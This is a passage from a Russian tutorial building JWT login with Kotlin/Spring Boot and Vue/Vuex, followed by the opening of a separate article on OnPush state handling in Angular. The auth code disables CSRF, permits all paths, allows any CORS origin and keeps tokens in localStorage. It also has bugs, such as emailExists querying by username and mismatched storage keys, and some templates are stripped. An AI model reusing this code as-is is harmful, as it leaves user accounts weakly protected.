**JwtProvider** — чтобы генерировать и валидировать токены, а также определять пользователя по его токену:
**JwtProvider.kt**
```
import io.jsonwebtoken.*
import org.springframework.beans.factory.annotation.Autowired
import org.slf4j.Logger
import org.slf4j.LoggerFactory
import org.springframework.beans.factory.annotation.Value
import org.springframework.security.core.Authentication
import org.springframework.stereotype.Component
import org.springframework.security.core.GrantedAuthority
import org.springframework.security.core.authority.SimpleGrantedAuthority
import com.kotlinspringvue.backend.repository.UserRepository
import java.util.Date
@Component
public class JwtProvider {
private val logger: Logger = LoggerFactory.getLogger(JwtProvider::class.java)
@Autowired
lateinit var userRepository: UserRepository
@Value("\${assm.app.jwtSecret}")
lateinit var jwtSecret: String
@Value("\${assm.app.jwtExpiration}")
var jwtExpiration:Int?=0
fun generateJwtToken(username: String): String {
return Jwts.builder()
.setSubject(username)
.setIssuedAt(Date())
.setExpiration(Date((Date()).getTime() + jwtExpiration!! * 1000))
.signWith(SignatureAlgorithm.HS512, jwtSecret)
.compact()
}
fun validateJwtToken(authToken: String): Boolean {
try {
Jwts.parser().setSigningKey(jwtSecret).parseClaimsJws(authToken)
return true
} catch (e: SignatureException) {
logger.error("Invalid JWT signature -> Message: {} ", e)
} catch (e: MalformedJwtException) {
logger.error("Invalid JWT token -> Message: {}", e)
} catch (e: ExpiredJwtException) {
logger.error("Expired JWT token -> Message: {}", e)
} catch (e: UnsupportedJwtException) {
logger.error("Unsupported JWT token -> Message: {}", e)
} catch (e: IllegalArgumentException) {
logger.error("JWT claims string is empty -> Message: {}", e)
}
return false
}
fun getUserNameFromJwtToken(token: String): String {
return Jwts.parser()
.setSigningKey(jwtSecret)
.parseClaimsJws(token)
.getBody().getSubject()
}
}
```
**JwtAuthTokenFilter** — чтобы аутентифицировать пользователей и фильтровать запросы:
**JwtAuthTokenFilter.kt**
```
import java.io.IOException
import javax.servlet.FilterChain
import javax.servlet.ServletException
import javax.servlet.http.HttpServletRequest
import javax.servlet.http.HttpServletResponse
import org.slf4j.LoggerFactory
import org.springframework.beans.factory.annotation.Autowired
import org.springframework.security.authentication.UsernamePasswordAuthenticationToken
import org.springframework.security.core.context.SecurityContextHolder
import org.springframework.security.core.userdetails.UserDetails
import org.springframework.security.web.authentication.WebAuthenticationDetailsSource
import org.springframework.web.filter.OncePerRequestFilter
import com.kotlinspringvue.backend.service.UserDetailsServiceImpl
class JwtAuthTokenFilter : OncePerRequestFilter() {
@Autowired
private val tokenProvider: JwtProvider? = null
@Autowired
private val userDetailsService: UserDetailsServiceImpl? = null
@Throws(ServletException::class, IOException::class)
override fun doFilterInternal(request: HttpServletRequest, response: HttpServletResponse, filterChain: FilterChain) {
try {
val jwt = getJwt(request)
if (jwt != null && tokenProvider!!.validateJwtToken(jwt)) {
val username = tokenProvider.getUserNameFromJwtToken(jwt)
val userDetails = userDetailsService!!.loadUserByUsername(username)
val authentication = UsernamePasswordAuthenticationToken(
userDetails, null, userDetails.getAuthorities())
authentication.setDetails(WebAuthenticationDetailsSource().buildDetails(request))
SecurityContextHolder.getContext().setAuthentication(authentication)
}
} catch (e: Exception) {
logger.error("Can NOT set user authentication -> Message: {}", e)
}
filterChain.doFilter(request, response)
}
private fun getJwt(request: HttpServletRequest): String? {
val authHeader = request.getHeader("Authorization")
return if (authHeader != null && authHeader.startsWith("Bearer ")) {
authHeader.replace("Bearer ", "")
} else null
}
companion object {
private val logger = LoggerFactory.getLogger(JwtAuthTokenFilter::class.java)
}
}
```
Теперь мы можем сконфигурировать бин, ответственный за веб-безопасность:
**WebSecurityConfig.kt**
```
import org.springframework.context.annotation.Bean
import org.springframework.context.annotation.Configuration
import org.springframework.beans.factory.annotation.Autowired
import org.springframework.security.web.authentication.UsernamePasswordAuthenticationFilter
import org.springframework.security.config.http.SessionCreationPolicy
import org.springframework.security.authentication.AuthenticationManager
import org.springframework.security.config.annotation.authentication.builders.AuthenticationManagerBuilder
import org.springframework.security.config.annotation.web.configuration.EnableWebSecurity
import org.springframework.security.config.annotation.method.configuration.EnableGlobalMethodSecurity
import org.springframework.security.config.annotation.web.builders.HttpSecurity
import org.springframework.security.config.annotation.web.configuration.WebSecurityConfigurerAdapter
import org.springframework.security.crypto.bcrypt.BCryptPasswordEncoder
import com.kotlinspringvue.backend.jwt.JwtAuthEntryPoint
import com.kotlinspringvue.backend.jwt.JwtAuthTokenFilter
import com.kotlinspringvue.backend.service.UserDetailsServiceImpl
@Configuration
@EnableWebSecurity
@EnableGlobalMethodSecurity(prePostEnabled = true)
class WebSecurityConfig : WebSecurityConfigurerAdapter() {
@Autowired
internal var userDetailsService: UserDetailsServiceImpl? = null
@Autowired
private val unauthorizedHandler: JwtAuthEntryPoint? = null
@Bean
fun bCryptPasswordEncoder(): BCryptPasswordEncoder {
return BCryptPasswordEncoder()
}
@Bean
fun authenticationJwtTokenFilter(): JwtAuthTokenFilter {
return JwtAuthTokenFilter()
}
@Throws(Exception::class)
override fun configure(authenticationManagerBuilder: AuthenticationManagerBuilder) {
authenticationManagerBuilder
.userDetailsService(userDetailsService)
.passwordEncoder(bCryptPasswordEncoder())
}
@Bean
@Throws(Exception::class)
override fun authenticationManagerBean(): AuthenticationManager {
return super.authenticationManagerBean()
}
@Throws(Exception::class)
override protected fun configure(http: HttpSecurity) {
http.csrf().disable().authorizeRequests()
.antMatchers("/**").permitAll()
.anyRequest().authenticated()
.and()
.exceptionHandling().authenticationEntryPoint(unauthorizedHandler).and()
.sessionManagement().sessionCreationPolicy(SessionCreationPolicy.STATELESS)
http.addFilterBefore(authenticationJwtTokenFilter(), UsernamePasswordAuthenticationFilter::class.java)
}
}
```
Создадим контроллер для регистрации и авторизации:
**AuthController.kt**
```
import javax.validation.Valid
import java.util.*
import java.util.stream.Collectors
import org.springframework.security.core.Authentication
import org.springframework.beans.factory.annotation.Autowired
import org.springframework.http.HttpStatus
import org.springframework.http.ResponseEntity
import org.springframework.security.authentication.AuthenticationManager
import org.springframework.security.authentication.UsernamePasswordAuthenticationToken
import org.springframework.security.core.context.SecurityContextHolder
import org.springframework.security.core.userdetails.UserDetails
import org.springframework.security.crypto.password.PasswordEncoder
import org.springframework.security.access.prepost.PreAuthorize
import org.springframework.security.core.GrantedAuthority
import org.springframework.security.core.authority.SimpleGrantedAuthority
import org.springframework.web.bind.annotation.CrossOrigin
import org.springframework.web.bind.annotation.PostMapping
import org.springframework.web.bind.annotation.RequestBody
import org.springframework.web.bind.annotation.RequestMapping
import org.springframework.web.bind.annotation.RestController
import com.kotlinspringvue.backend.model.LoginUser
import com.kotlinspringvue.backend.model.NewUser
import com.kotlinspringvue.backend.web.response.JwtResponse
import com.kotlinspringvue.backend.web.response.ResponseMessage
import com.kotlinspringvue.backend.jpa.User
import com.kotlinspringvue.backend.repository.UserRepository
import com.kotlinspringvue.backend.repository.RoleRepository
import com.kotlinspringvue.backend.jwt.JwtProvider
@CrossOrigin(origins = ["*"], maxAge = 3600)
@RestController
@RequestMapping("/api/auth")
class AuthController() {
@Autowired
lateinit var authenticationManager: AuthenticationManager
@Autowired
lateinit var userRepository: UserRepository
@Autowired
lateinit var roleRepository: RoleRepository
@Autowired
lateinit var encoder: PasswordEncoder
@Autowired
lateinit var jwtProvider: JwtProvider
@PostMapping("/signin")
fun authenticateUser(@Valid @RequestBody loginRequest: LoginUser): ResponseEntity<*> {
val userCandidate: Optional = userRepository.findByUsername(loginRequest.username!!)
if (userCandidate.isPresent) {
val user: User = userCandidate.get()
val authentication = authenticationManager.authenticate(
UsernamePasswordAuthenticationToken(loginRequest.username, loginRequest.password))
SecurityContextHolder.getContext().setAuthentication(authentication)
val jwt: String = jwtProvider.generateJwtToken(user.username!!)
val authorities: List = user.roles!!.stream().map({ role -> SimpleGrantedAuthority(role.name)}).collect(Collectors.toList())
return ResponseEntity.ok(JwtResponse(jwt, user.username, authorities))
} else {
return ResponseEntity(ResponseMessage("User not found!"),
HttpStatus.BAD\_REQUEST)
}
}
@PostMapping("/signup")
fun registerUser(@Valid @RequestBody newUser: NewUser): ResponseEntity<\*> {
val userCandidate: Optional = userRepository.findByUsername(newUser.username!!)
if (!userCandidate.isPresent) {
if (usernameExists(newUser.username!!)) {
return ResponseEntity(ResponseMessage("Username is already taken!"),
HttpStatus.BAD\_REQUEST)
} else if (emailExists(newUser.email!!)) {
return ResponseEntity(ResponseMessage("Email is already in use!"),
HttpStatus.BAD\_REQUEST)
}
// Creating user's account
val user = User(
0,
newUser.username!!,
newUser.firstName!!,
newUser.lastName!!,
newUser.email!!,
encoder.encode(newUser.password),
true
)
user!!.roles = Arrays.asList(roleRepository.findByName("ROLE\_USER"))
userRepository.save(user)
return ResponseEntity(ResponseMessage("User registered successfully!"), HttpStatus.OK)
} else {
return ResponseEntity(ResponseMessage("User already exists!"),
HttpStatus.BAD\_REQUEST)
}
}
private fun emailExists(email: String): Boolean {
return userRepository.findByUsername(email).isPresent
}
private fun usernameExists(username: String): Boolean {
return userRepository.findByUsername(username).isPresent
}
}
```
Мы реализовали два метода:
* **signin** — проверяет, существует ли пользователь и, если да, то возвращает сгенерированный токен, имя пользователя и его роли (вернее, *authorities* — полномочия)
* signup — проверяет, существует ли пользователь и, если нет, создаёт новую запись в таблице *users* с внешней ссылкой на роль *ROLE\_USER*
И, наконец, дополним *BackendController* двумя методами: один будет возвращать данные, доступные только администратору (пользователь с полномочиями ROLE\_USER и ROLE\_ADMIN) и рядовому пользователю (ROLE\_USER).
**BackendController.kt**
```
import org.springframework.security.access.prepost.PreAuthorize
import org.springframework.security.core.Authentication
import com.kotlinspringvue.backend.repository.UserRepository
import com.kotlinspringvue.backend.jpa.User
…
@Autowired
lateinit var userRepository: UserRepository
…
@GetMapping("/usercontent")
@PreAuthorize("hasRole('USER') or hasRole('ADMIN')")
@ResponseBody
fun getUserContent(authentication: Authentication): String {
val user: User = userRepository.findByUsername(authentication.name).get()
return "Hello " + user.firstName + " " + user.lastName + "!"
}
@GetMapping("/admincontent")
@PreAuthorize("hasRole('ADMIN')")
@ResponseBody
fun getAdminContent(): String {
return "Admin's content"
}
```
### Фронтенд
Создадим несколько новых компонентов:
* Home
* SignIn
* SignUp
* AdminPage
* UserPage
С шаблонным содержимым (для ~~удобного копипаста~~ начала):
**Шаблон компонента**
```
```
Добавим *id=«название\_компонента»* в каждый *div* внутри *template* и *export default {name: ‘[component\_name]’}* в *script*.
Теперь добавим новые маршруты:
**router.js**
```
import Vue from 'vue'
import Router from 'vue-router'
import Home from '@/components/Home'
import SignIn from '@/components/SignIn'
import SignUp from '@/components/SignUp'
import AdminPage from '@/components/AdminPage'
import UserPage from '@/components/UserPage'
Vue.use(Router)
export default new Router({
mode: 'history',
routes: [
{
path: '/',
name: 'Home',
component: Home
},
{
path: '/home',
name: 'Home',
component: Home
},
{
path: '/login',
name: 'SignIn',
component: SignIn
},
{
path: '/register',
name: 'SignUp',
component: SignUp
},
{
path: '/user',
name: 'UserPage',
component: UserPage
},
{
path: '/admin',
name: 'AdminPage',
component: AdminPage
}
]
})
```
Для хранения токенов и использования их при запросах к серверу воспользуемся [Vuex](https://vuex.vuejs.org). **Vuex** — это паттерн управления состоянием + библиотека Vue.js. Он служит централизованным хранилищем данных для всех компонентов приложения с правилами, гарантирующими, что состояние может быть изменено только предсказуемым образом.
```
$ npm install --save vuex
```
Добавим *store* в виде отдельного файла в *src/store*:
**index.js**
```
import Vue from 'vue';
import Vuex from 'vuex';
Vue.use(Vuex);
const state = {
token: localStorage.getItem('user-token') || '',
role: localStorage.getItem('user-role') || '',
username: localStorage.getItem('user-name') || '',
authorities: localStorage.getItem('authorities') || '',
};
const getters = {
isAuthenticated: state => {
if (state.token != null && state.token != '') {
return true;
} else {
return false;
}
},
isAdmin: state => {
if (state.role === 'admin') {
return true;
} else {
return false;
}
},
getUsername: state => {
return state.username;
},
getAuthorities: state => {
return state.authorities;
},
getToken: state => {
return state.token;
}
};
const mutations = {
auth_login: (state, user) => {
localStorage.setItem('user-token', user.token);
localStorage.setItem('user-name', user.name);
localStorage.setItem('user-authorities', user.roles);
state.token = user.token;
state.username = user.username;
state.authorities = user.roles;
var isUser = false;
var isAdmin = false;
for (var i = 0; i < user.roles.length; i++) {
if (user.roles[i].authority === 'ROLE_USER') {
isUser = true;
} else if (user.roles[i].authority === 'ROLE_ADMIN') {
isAdmin = true;
}
}
if (isUser) {
localStorage.setItem('user-role', 'user');
state.role = 'user';
}
if (isAdmin) {
localStorage.setItem('user-role', 'admin');
state.role = 'admin';
}
},
auth_logout: () => {
state.token = '';
state.role = '';
state.username = '';
state.authorities = [];
localStorage.removeItem('user-token');
localStorage.removeItem('user-role');
localStorage.removeItem('user-name');
localStorage.removeItem('user-authorities');
}
};
const actions = {
login: (context, user) => {
context.commit('auth_login', user)
},
logout: (context) => {
context.commit('auth_logout');
}
};
export const store = new Vuex.Store({
state,
getters,
mutations,
actions
});
```
Посмотрим, что у нас тут есть:
* **store** — собственно, данные для передачи между компонентами — имя пользователя, токен, полномочия и роль (в данном контексте роль — обещающая сущность для полномочий (authorities): посколько полномочия простого пользователя — это подмножество полномочий администратора, то мы можем просто сказать, что пользователь с полномочиями *admin* и *user* — администратор
* **getters** — функции для определения особых аспектов состояния
* **mutations** — функции для изменения состояния
* **actions** — функции для фиксации мутаций, они могут содержать асинхронные операции
**Важно:** использование мутаций (mutations) — это единственный правильный способ изменения состояния.
Внесём соответствующие изменения в
**main.js**
```
import { store } from './store';
...
new Vue({
router,
store,
render: h => h(App)
}).$mount('#app')
```
Для того, чтобы интерфейс сразу выглядел красиво и опрятно даже в экспериментальном приложении я использую . Но это, как говорится, дело вкуса, и на базовую функциональность не влияет:
```
$ npm install --save bootstrap bootstrap-vue
```
**Bootstrap в main.js**
```
import BootstrapVue from 'bootstrap-vue'
import 'bootstrap/dist/css/bootstrap.css'
import 'bootstrap-vue/dist/bootstrap-vue.css'
…
Vue.use(BootstrapVue)
```
Теперь поработаем над компонентом App:
* Добавим возможность «разлогинивания» для всех авторизованных пользователей
* Добавим автоматическую переадресацию на домашнюю страницу после выхода (logout)
* Будем показывать кнопки меню навигации «User» и «Logout» для всех авторизованных пользователей и «Login» — для неавторизованных
* Будем показывать кнопку «Admin» меню навигации только авторизованным администраторам
Для этого:
**добавим метод logout()**
```
methods: {
logout() {
this.$store.dispatch('logout');
this.$router.push('/')
}
}
```
**и отредактируем шаблон (template)**
```
Kotlin+Spring+Vue



User
Admin
Register
Login
[Logout](#)
```
**Примечание:**
* Через store мы получаем информацию о полномочиях пользователя и о том, авторизован ли он. В зависимости от этого принимаем решение, какие кнопки показывать, а какие скрывать («v-if»)
* В панель навигации я добавил логотипы Kotlin, Spring Boot и Vue.js, лежащие в */assets/img/*. Их можно либо убрать совсем, либо взять из репозитория моего приложения (ссылка есть в конце статьи)
Обновим компоненты:
**Home.vue**
```
Kotlin + Spring Boot + Vue.js
This is the demo web-application written in Kotlin using Spring Boot and Vue.js for frontend
---
Login and start
Login
```
**SignIn.vue**
```
{{ alertMessage }}
Login
---
Forget password?
import {AXIOS} from './http-common'
export default {
name: 'SignIn',
data() {
return {
username: '',
password: '',
dismissSecs: 5,
dismissCountDown: 0,
alertMessage: 'Request error',
}
},
methods: {
login() {
AXIOS.post(`/auth/signin`, {'username': this.$data.username, 'password': this.$data.password})
.then(response => {
this.$store.dispatch('login', {'token': response.data.accessToken, 'roles': response.data.authorities, 'username': response.data.username});
this.$router.push('/home')
}, error => {
this.$data.alertMessage = (error.response.data.message.length < 150) ? error.response.data.message : 'Request error. Please, report this error website owners';
console.log(error)
})
.catch(e => {
console.log(e);
this.showAlert();
})
},
countDownChanged(dismissCountDown) {
this.dismissCountDown = dismissCountDown
},
showAlert() {
this.dismissCountDown = this.dismissSecs
},
}
}
.login-form {
margin-left: 38%;
margin-top: 50px;
}
```
Что тут происходит:
* Запрос авторизации отправляется на сервер с помощью POST-запроса
* От сервера мы получаем токен и сохраняем его в storage
* Показываем «красивое» сообщение от Bootstrap об ошибке в случае ошибки
* Если авторизация проходит успешно, переадресовываем пользователя на */home*
**SignUp.vue**
```
{{ alertMessage }}
You have been successfully registered! Now you can login with your credentials
---
Login
Register
import {AXIOS} from './http-common'
export default {
name: 'SignUp',
data () {
return {
username: '',
firstname: '',
lastname: '',
email: '',
password: '',
confirmpassword: '',
dismissSecs: 5,
dismissCountDown: 0,
alertMessage: '',
successfullyRegistered: false
}
},
methods: {
register: function () {
if (this.$data.username === '' || this.$data.username == null) {
this.$data.alertMessage = 'Please, fill "Username" field';
this.showAlert();
} else if (this.$data.firstname === '' || this.$data.firstname == null) {
this.$data.alertMessage = 'Please, fill "First name" field';
this.showAlert();
} else if (this.$data.lastname === '' || this.$data.lastname == null) {
this.$data.alertMessage = 'Please, fill "Last name" field';
this.showAlert();
} else if (this.$data.email === '' || this.$data.email == null) {
this.$data.alertMessage = 'Please, fill "Email" field';
this.showAlert();
} else if (!this.$data.email.includes('@')) {
this.$data.alertMessage = 'Email is incorrect';
this.showAlert();
} else if (this.$data.password === '' || this.$data.password == null) {
this.$data.alertMessage = 'Please, fill "Password" field';
this.showAlert();
} else if (this.$data.confirmpassword === '' || this.$data.confirmpassword == null) {
this.$data.alertMessage = 'Please, confirm password';
this.showAlert();
} else if (this.$data.confirmpassword !== this.$data.password) {
this.$data.alertMessage = 'Passwords are not match';
this.showAlert();
} else {
var newUser = {
'username': this.$data.username,
'firstName': this.$data.firstname,
'lastName': this.$data.lastname,
'email': this.$data.email,
'password': this.$data.password
};
AXIOS.post('/auth/signup', newUser)
.then(response => {
console.log(response);
this.successAlert();
}, error => {
this.$data.alertMessage = (error.response.data.message.length < 150) ? error.response.data.message : 'Request error. Please, report this error website owners'
this.showAlert();
})
.catch(error => {
console.log(error);
this.$data.alertMessage = 'Request error. Please, report this error website owners';
this.showAlert();
});
}
},
countDownChanged(dismissCountDown) {
this.dismissCountDown = dismissCountDown
},
showAlert() {
this.dismissCountDown = this.dismissSecs
},
successAlert() {
this.username = '';
this.firstname = '';
this.lastname = '';
this.email = '';
this.password = '';
this.confirmpassword = '';
this.successfullyRegistered = true;
}
}
}
.login-form {
margin-left: 38%;
margin-top: 50px;
}
```
Что тут происходит:
* Данные с формы регистрации передаются на сервер с помощью POST-запроса
* Показывается сообщение об ошибке от Bootstrap в случае ошибки
* Если регистрация прошла успешно, выводим Bootstrap-овское сообщение с предложением авторизоваться
* Перед отправкой запроса происходит валидация полей
**UserPage.vue**
```
{{ pageContent }}
-----------------
import {AXIOS} from './http-common'
export default {
name: 'UserPage',
data() {
return {
pageContent: ''
}
},
methods: {
loadUserContent() {
const header = {'Authorization': 'Bearer ' + this.$store.getters.getToken};
AXIOS.get('/usercontent', { headers: header })
.then(response => {
this.$data.pageContent = response.data;
})
.catch(error => {
console.log('ERROR: ' + error.response.data);
})
}
},
mounted() {
this.loadUserContent();
}
}
```
Что тут происходит:
* Загрузка данных с сервера происходит сразу после загрузки страницы
* Вместе с запросом мы передаём токен, хранящийся в storage
* Полученные данные мы отрисовываем на странице
**Admin.vue**
```
{{ pageContent }}
-----------------
import {AXIOS} from './http-common'
export default {
name: 'AdminPage',
data() {
return {
pageContent: ''
}
},
methods: {
loadUserContent() {
const header = {'Authorization': 'Bearer ' + this.$store.getters.getToken};
AXIOS.get('/admincontent', { headers: header })
.then(response => {
this.$data.pageContent = response.data;
})
.catch(error => {
console.log('ERROR: ' + error.response.data);
})
}
},
mounted() {
this.loadUserContent();
}
}
```
Здесь происходит всё то же самое, что и в *UserPage*.
### Запуск приложения
Зарегистрируем нашего первого администратора:


**Важно:** по умолчанию все новые пользователи — обычные. Дадим первому администратору его полномочия:
```
INSERT INTO users_roles (user_id, role_id) VALUES (1, 2);
```
Затем:
1. Зайдём под учётной записью администратора
2. Проверим страницу User:

3. Проверим страницу Admin:

4. Выйдем из администраторской учётной записи
5. Зарегистрируем аккаунт обычного пользователя
6. Проверим доступность страницы User
7. Попробуем получить администраторские данные, используя REST API: <http://localhost:8080/api/admincontent>
```
ERROR 77100 --- [nio-8080-exec-2] c.k.backend.jwt.JwtAuthEntryPoint : Unauthorized error. Message - Full authentication is required to access this resource
```
Пути улучшения
--------------
Вообще говоря, их в любом деле всегда очень много. Перечислю самые очевидные:
* Использовать для сборки Gradle (если считать это улучшением)
* Сразу покрывать код модульными тестами (это уже, без сомнения, хорошая практика)
* С самого начала выстраивать CI/CD Pipeline: размещать код в репозитории, контейнизировать приложение, автоматизировать сборку и деплой
* Добавить PUT и DELETE запросы (например, обновление данных пользователей и удаление учётных записей)
* Реализовать активацию/деактивацию учетных записей
* Не использовать local storage для хранения токена — это не безопасно
* Использовать OAuth
* Верифицировать адреса электронной почты при регистрации нового пользователя
* Использовать защиту от спама, например, reCAPTCHA
Полезные ссылки
---------------
* [То же самое руководство](https://vaadimblog.blogspot.com/p/kotlin-spring-boot-vuejs.html), написанное мной же, только более подробное, где также рассматривается разворачивание приложения в Heroku, reCAPTCHA и работа с почтой. На английском языке, зато с картинками
* [GitHub репозиторий](https://github.com/DrLeprechaun/kotlin-spring-vue)
* [Готовое приложение](https://kotlin-spring-vue-demo.herokuapp.com)
* [Отдельное спасибо](https://github.com/jonashackt/spring-boot-vuejs) — этот материал вдохновил меня на написание данной статьи
* [Vue.js, Spring Boot, Kotlin, and GraphQL: Building Modern Apps](https://auth0.com/blog/vuejs-spring-boot-kotlin-and-graphql-building-modern-apps-part-1/)
* [Baeldung — Java, Spring and Web Development tutorials](https://www.baeldung.com)
* [Vue.js Frontend with a Spring Boot Backend](https://www.baeldung.com/spring-boot-vue-js)
* [Creating a RESTful Web Service with Spring Boot (Kotlin)](https://kotlinlang.org/docs/tutorials/spring-boot-restful.html)
* [Data Classes (Kotlin)](https://kotlinlang.org/docs/reference/data-classes.html)
* [Data Classes in Kotlin](https://www.baeldung.com/kotlin-data-classes)
* [JWT authentication: When and how to use it](https://logrocket.com/blog/jwt-authentication-best-practices/)
* [What is Vuex?](https://vuex.vuejs.org)
* [Managing state in Vue.js with Vuex](https://itnext.io/managing-state-in-vue-js-with-vuex-f036fd71f432)
Дополнение к этому материалу [здесь](https://habr.com/ru/post/482222/) | https://habr.com/ru/post/467161/ | null | ru | null |
# Реактивное приложение без Redux/NgRx

Сегодня мы детально разберем реактивное angular-приложение ([репозиторий на github](https://github.com/fshchudlo/forms-and-state)), написанное целиком по стратегии [OnPush](https://www.toptal.com/angular/angular-change-detection). Еще приложение использует reactive forms, что вполне типично для enterprise-приложения.
Мы не будем использовать Flux, Redux, NgRx и вместо этого воспользуемся возможностями уже имеющимися в Typescript, Angular и RxJS. Дело в том, что данные инструменты не являются серебряной пулей и могут внести излишнюю сложность даже в простые приложения. Нас об этом честно предупреждают и [один из авторов Flux](https://github.com/petehunt/react-howto#learning-flux), и [автор Redux](https://medium.com/@dan_abramov/you-might-not-need-redux-be46360cf367) и [автор NgRx](https://www.youtube.com/watch?time_continue=1587&v=N15ie0cGuB0).
Но эти инструменты дают нашим приложениям очень приятные характеристики:
* Predictable data flow;
* Поддержка OnPush by design;
* Неизменяемость данных, отсутствие накопленных side effect-ов и прочие приятные мелочи.
Мы попытаемся получить эти же характеристики, но без внесения дополнительной сложности.
Как вы сами убедитесь к концу статьи, это довольно простая задача — если убрать из статьи детали работы Angular и OnPush, то остается лишь несколько простых идей.
Статья не предлагает новый универсальный паттерн, а лишь делится с читателем несколькими идеями, которые, при всей своей простоте, почему-то пришли в голову не сразу. Также, разработанное решение не противоречит и не заменяет собой Flux/Redux/NgRx. Их можно подключить, если в этом [действительно возникнет необходимость](https://blog.angular-university.io/angular-2-redux-ngrx-rxjs/).
*Для комфортного чтения статьи понадобится понимание терминов [smart, presentational и container components](https://blog.angular-university.io/angular-2-smart-components-vs-presentation-components-whats-the-difference-when-to-use-each-and-why/).*
План действий
-------------
Логику работы приложения, как и последовательность изложения материала, можно описать в виде следующих шагов:
1. [Раздели данные для чтения (GET) и записи (PUT/POST)](#backend)
2. [Загрузи state как поток в container component](#container)
3. [Раздай State по иерархии OnPush-компонентам](#presentation)
4. [Сообщай Angular об изменениях компонентов](#output)
5. [Редактируй данные в инкапсулированной форме](#form)
Для реализации OnPush нам понадобится разобрать все способы запуска change detection в Angular. Таких способов всего четыре, и мы последовательно рассмотрим их по ходу статьи.
Итак, поехали.
Раздели данные для чтения и записи
----------------------------------
Для взаимодействия frontend и backend приложения обычно используют типизированные контракты (а иначе зачем вообще typescript?).
У рассматриваемого нами демо-проекта нет настоящего backend, но в нем лежит заранее заготовленный файл описания [swagger.json](https://swagger.io/). На его основе генерируются typescript-контракты утилитой [sw2dts](https://github.com/mstssk/sw2dts).
Сгенерированные контракты обладают двумя важными свойствами.
Во-первых, чтение и запись выполняются при помощи разных контрактов. Мы используем небольшое соглашение и именуем контракты чтения с суффиксом “State”, а контракты записи с суффиксом “Model”.
Разделяя контракты подобным образом мы разделяем поток данных в приложении. Сверху вниз по иерархии компонентов распространяется state, используемый только для чтения. Для изменения данных создается model, который изначально заполняется данными из state, но существует как отдельный объект. По окончании редактирования model отправляется на backend как команда.
Вторым важным моментом является то, что все поля State помечены модификатором readonly. Так мы получаем поддержку иммутабельности на уровне typescript. Теперь мы не сможем случайно изменить state в коде или привязаться к нему при помощи [(ngModel)] — при компиляции приложения в AOT-режиме мы получим ошибку.
Загрузи state как поток в container component
---------------------------------------------
Для загрузки и инициализации state мы будем использовать обычные angular-сервисы. Они будут отвечать за следующие сценарии:
* Классический пример — загрузка через HttpClient по параметру id, полученному компонентом из router.
* Инициализация пустого state при создании новой сущности. Например, если поля имеют значения по умолчанию или для инициализации нужно запросить дополнительные данные с backend.
* Перезагрузка уже загруженного state после выполнения пользователем операции, изменившей данные на backend.
* Перезагрузка state по push-уведомлению, например, при совместном редактировании данных. В этом случае сервис занимается слиянием локального состояния и состояния, полученного с backend.
В демо-приложении мы рассмотрим первые два сценария, как самые типичные. Также эти сценарии просты и позволят реализовать сервиса как простые stateless-объекты и не отвлекаться на сложность, которая не является предметом для данной конкретной статьи.
Пример сервиса можно посмотреть в файле [some-entity.service.ts](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/some-entity.service.ts).
Осталось получить сервис через DI в container-компоненте и загрузить state. Обычно это делается примерно так:
```
route.params
.pipe(
pluck('id'),
filter((id: any) => {
return !!id;
}),
switchMap((id: string) => {
return myFormService.get(id);
})
)
.subscribe(state => {
this.state = state;
});
```
Но при таком подходе возникают две проблемы:
* От созданной подписки необходимо отписаться вручную, иначе возникнет утечка памяти.
* Если переключить компонент на стратегию OnPush, то он перестанет реагировать на загрузку данных.
На помощь приходит [async pipe](https://toddmotto.com/angular-ngif-async-pipe). Он слушает Observable напрямую и сам от него отпишется, когда будет нужно. Также при использовании async pipe Angular автоматически запускает change detection каждый раз, когда Observable публикует новое значение.
Пример использования async pipe можно посмотреть в шаблоне компонента [some-entity.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/container-component/some-entity.component.ts).
А в коде компонента мы вынесли повторяемую логику в кастомные RxJS-операторы, добавили сценарий создания пустого state, слияние обоих источников State в один поток оператором merge и создание формы для редактирования, которую мы рассмотрим позже:
```
this.state$ = merge(
route.params.pipe(
switchIfNotEmpty("id", (requestId: string) =>
requestService.get(requestId)
)
),
route.params.pipe(
switchIfEmpty("id", () => requestService.getEmptyState())
)
).pipe(
tap(state => {
this.form = new SomeEntityFormGroup(state);
})
);
```
Это все, что требовалось сделать в container component. А мы кладем в копилку первый способ вызвать change detection в OnPush-компоненте — async pipe. Он пригодится нам еще не один раз.
Раздай State по иерархии OnPush-компонентам
-------------------------------------------
Когда нужно отобразить сложное состояние, мы создаем иерархию небольших компонентов — так мы боремся со сложностью.
Как правило, компоненты разбиваются на иерархию, схожую с иерархией данных и каждый компонент получает свой фрагмент данных через Input-параметры чтобы отобразить их в шаблоне.
Раз мы собираемся реализовать все компоненты как OnPush, давайте ненадолго отвлечемся и обсудим, что это вообще такое и как Angular работает с OnPush компонентами. Если вам уже знаком этот материал — смело пролистывайте до конца раздела.
Во время компиляции приложения Angular генерирует для каждого компонента специальный класс change detector, который “запоминает” все биндинги, использованные в шаблоне компонента. Во время исполнения созданный класс запускает проверку сохраненных выражений при каждом цикле change detection. Если проверка показала, что результат какого-либо выражения изменился, то Angular перерисовывает компонент.
По умолчанию Angular ничего не знает о наших компонентах и не может определить, каких компонентов коснется, к примеру, только что сработавший setTimeout или завершившийся AJAX-запрос. Поэтому он вынужден проверять все приложение целиком буквально на каждое событие внутри приложения — даже простой скролл окна многократно запускает change detection для всей иерархии компонентов приложения.
Здесь кроется потенциальный источник проблем с производительностью — чем сложнее шаблоны компонентов, тем сложнее проверки в change detector. А если компонентов много и проверки запускаются часто, то change detection начинает занимать значительное время.
Что же делать?
Если компонент не зависит от каких-либо глобальных эффектов (к слову, компоненты лучше так и проектировать), то его внутреннее состояние определяется:
* Входными параметрами ([@Input](https://angular.io/api/core/Input));
* Событиями, произошедшими в самом компоненте ([@Output](https://angular.io/api/core/Output)).
Отложим пока второй пункт и предположим, что состояние нашего компонента зависит только от Input-параметров.
Если все Input параметры компонента являются immutable объектами, то мы можем пометить компонент как OnPush. Тогда перед запуском change detection Angular проверит, не изменились ли ссылки на Input параметры компонента с момента предыдущей проверки. И, если не изменились, то Angular пропустит change detection для самого компонента и всех его дочерних компонентов.
Таким образом, если мы построим все наше приложение по стратегии OnPush, то устраним целый класс проблем с производительностью с самого начала.
Поскольку State в нашем приложении уже immutable, то и в Input-параметры дочерних компонентов передаются immutable объекты. То есть мы уже готовы включить OnPush для дочерних компонентов и они будут реагировать на изменения состояния.
